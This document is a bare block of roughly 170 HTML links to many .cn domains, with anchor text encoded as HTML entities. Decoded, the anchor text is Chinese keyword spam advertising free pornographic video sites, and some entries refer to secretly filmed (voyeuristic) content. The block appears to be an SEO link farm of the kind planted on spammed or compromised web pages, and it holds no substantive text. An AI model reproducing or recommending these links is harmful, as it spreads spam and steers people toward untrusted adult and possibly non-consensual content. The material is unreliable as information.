<a href="http://sandeqingxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://kspeixun.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://6063t6.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szfc13.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sanyizhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnhaiou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://sh-nx.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x723D;97</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://bfffh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chicas.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://byczyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://hshee.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://oxygend.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://tprsyc.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x89C2;&#x770B;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;</a>|
<a href="http://hongxiangzhuzao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shbofa.cn" target="_blank">&#x8272;&#x4F0A;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://gelta.cn" target="_blank">www.&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://es169.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x666E;&#x901A;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://koqz.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://goldenetsw.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rijiba.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://em67.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://odxs.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://j7kht.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuangxiubang.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yj3580.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tankua.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://skyscom.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17tour.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xsqiye.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://topbtc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://zsj1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://manatek.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://tjshanqi.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://sipcs.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://chsei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://yiwangyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://rongyao1.cn" target="_blank">&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jienue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://code721.cn" target="_blank">www.&#x65E5;&#x672C;.com</a>|
<a href="http://shmomo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuigan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E45;&#x4E45;</a>|
<a href="http://uniwealth.com.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://jylxjs.cn" target="_blank">&#x592B;&#x306E;137&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;</a>|
<a href="http://untex.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x672C;&#x65E5;</a>|
<a href="http://tudoupian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://jjxw.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://3333383.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://affp.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdonline.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kanzw.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://yjfulida.cn" target="_blank">97&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://hooleamould.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y065.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://yb68.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ijoh.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://hzhctech.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://aiputie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ko80.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://78uuu.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://kuogun.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;&#x5927;&#x7247;</a>|
<a href="http://jinniu8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5973;</a>|
<a href="http://ctii.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E00;&#x5361;</a>|
<a href="http://iputer.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://ichongya.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://kc-cn.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://qeier.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pchot.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qldb.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://uulg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://awinnerj.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nengze.com.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yingbaili.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://daochuyou.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://whqo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kosel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://happyis.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kc-cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://limengyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ssxbw.cn" target="_blank">8x8&#x2179;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jindaochem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://lnui.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://efufu.cn" target="_blank">gogo&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://epzww.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://superpay.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://the-poseidon.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://nxyp.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gunhuan.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joygirls.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://manshengtiming.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x4F0A;&#x4EBA;</a>|
<a href="http://yydygsgs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://jiangjiahong.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://idyork.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x665A;&#x4E0A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qykxy.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xthome.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://lyxh1.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://4466.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jnths.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://maxueyu.cn" target="_blank">&#x66F0;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://bluedio.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://amamob.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shchengwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://dtuobp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://cutebug.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://aogerui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhxjz.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://92cpw.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://bbet365.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9732;&#x8138;&#x81EA;&#x62CD;17</a>|
<a href="http://shukaimanor.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m317.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://hzhunsha88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://myser.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://fun-box.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5A77;</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://iman.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://lianhuayuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://cumao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x5077;&#x62CD;</a>|
<a href="http://jttpcq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://vogn.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://ut85.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://rsaw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://weilai99.cn" target="_blank">&#x871C;&#x81C0;</a>|
<a href="http://se6c.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://airvax.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eboler.cn" target="_blank">&#x8C03;&#x6559;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saosha.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://192xop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;25&#x9875;</a>|
<a href="http://yjxtulyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://xiangjiangtools.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pxzuche.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
